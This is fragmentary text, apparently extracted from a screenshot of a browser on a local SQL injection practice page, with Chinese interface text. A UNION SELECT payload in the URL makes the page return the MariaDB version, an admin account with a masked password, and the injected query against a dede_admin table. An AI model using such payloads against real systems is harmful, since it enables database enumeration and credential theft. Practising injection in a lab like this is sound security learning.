 192.168.1.10/sql/?id=1%20UNI
选项
192.168.1.10/sql/?id=1 UNION SELECT version(),1,2,3,4,5,6
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：5.5.56-MariaDB
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT version(),1,2,3,4,5,6,7,8,9